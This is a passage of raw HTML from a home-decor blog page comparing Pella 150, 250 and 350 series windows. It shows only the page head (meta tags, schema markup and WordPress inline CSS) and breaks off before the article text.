

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/
body_size: 28056
content:
<!DOCTYPE html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link href=https://www.ohthelovelythings.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="viewport" content="width=device-width, initial-scale=1"><title>Pella 150 Vs 250 Vs 350: Which One To Go For?</title><meta name="description" content="Pella windows offer a great price range alongside different window styles and finishes. They also offer up to 6 design options that will meet anyone’s renovation needs."><link rel=canonical href=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Pella 150 Vs 250 Vs 350: Which One To Go For?"><meta property="og:description" content="Pella windows offer a great price range alongside different window styles and finishes. They also offer up to 6 design options that will meet anyone’s renovation needs."><meta property="og:url" content="https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/"><meta property="og:site_name" content="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!"><meta property="article:published_time" content="2022-12-06T08:34:38+00:00"><meta property="article:modified_time" content="2022-12-27T05:04:03+00:00"><meta property="og:image" content="https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-scaled.jpg"><meta property="og:image:width" content="2560"><meta property="og:image:height" content="1920"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Jubaer Akhter"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="Jubaer Akhter"><meta name="twitter:label2" content="Est. reading time"><meta name="twitter:data2" content="8 minutes"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/#article","isPartOf":{"@id":"https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/"},"author":{"name":"Jubaer Akhter","@id":"https://www.ohthelovelythings.com/#/schema/person/c8cbff7fe8e18593daedc70a5fb77483"},"headline":"Pella 150 Vs 250 Vs 350: Which One To Go For?","datePublished":"2022-12-06T08:34:38+00:00","dateModified":"2022-12-27T05:04:03+00:00","mainEntityOfPage":{"@id":"https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/"},"wordCount":1448,"publisher":{"@id":"https://www.ohthelovelythings.com/#organization"},"image":{"@id":"https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/#primaryimage"},"thumbnailUrl":"https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-scaled.jpg","articleSection":["Windows and Doors"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/","url":"https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/","name":"Pella 150 Vs 250 Vs 350: Which One To Go For?","isPartOf":{"@id":"https://www.ohthelovelythings.com/#website"},"primaryImageOfPage":{"@id":"https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/#primaryimage"},"image":{"@id":"https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/#primaryimage"},"thumbnailUrl":"https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-scaled.jpg","datePublished":"2022-12-06T08:34:38+00:00","dateModified":"2022-12-27T05:04:03+00:00","description":"Pella windows offer a great price range alongside different window styles and finishes. They also offer up to 6 design options that will meet anyone’s renovation needs.","breadcrumb":{"@id":"https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/#primaryimage","url":"https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-scaled.jpg","contentUrl":"https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ohthelovelythings.com/"},{"@type":"ListItem","position":2,"name":"Pella 150 Vs 250 Vs 350: Which One To Go For?"}]},{"@type":"WebSite","@id":"https://www.ohthelovelythings.com/#website","url":"https://www.ohthelovelythings.com/","name":"OhTheLovelyThings.com","description":"","publisher":{"@id":"https://www.ohthelovelythings.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ohthelovelythings.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ohthelovelythings.com/#organization","name":"FnF Media LLC","url":"https://www.ohthelovelythings.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ohthelovelythings.com/#/schema/logo/image/","url":"https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png","contentUrl":"https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png","width":350,"height":70,"caption":"FnF Media LLC"},"image":{"@id":"https://www.ohthelovelythings.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ohthelovelythings.com/#/schema/person/c8cbff7fe8e18593daedc70a5fb77483","name":"Jubaer Akhter","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ohthelovelythings.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9728593a6351dbc4002df901c8646be49e923d8ca26c4d6867dc437a8ea01b96?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9728593a6351dbc4002df901c8646be49e923d8ca26c4d6867dc437a8ea01b96?s=96&d=mm&r=g","caption":"Jubaer Akhter"},"sameAs":["https://www.ohthelovelythings.com/"]}]}</script> <link rel=dns-prefetch href=//cdn.jsdelivr.net><link href=https://fonts.gstatic.com crossorigin rel=preconnect><link href=https://fonts.googleapis.com crossorigin rel=preconnect><link rel=alternate type=application/rss+xml title="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More! &raquo; Feed" href=https://www.ohthelovelythings.com/feed/ ><link rel=alternate type=application/rss+xml title="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More! &raquo; Comments Feed" href=https://www.ohthelovelythings.com/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.ohthelovelythings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-decor%2Fwindows-and-doors%2Fpella-150-vs-250-vs-350%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.ohthelovelythings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-decor%2Fwindows-and-doors%2Fpella-150-vs-250-vs-350%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122, 0, 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0, 124, 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0, 90, 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg, #00d084, #0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg, #faaca8, #dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg, #fafae1, #67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg, #fdd79a, #004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg, #330968, #31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg, #020381, #2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap !important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%, -50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%, -50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%, -50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-list-inline-css>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=wp-block-table-inline-css>.wp-block-table{overflow-x:auto}.wp-block-table
table{border-collapse:collapse;width:100%}.wp-block-table
thead{border-bottom:3px solid}.wp-block-table
tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table
th{border:1px
solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout
th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright
th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes
th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>*
th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>*
th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--color--accent-2:var(--accent-2);--wp--preset--color--accent-hover:var(--accent-hover);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) 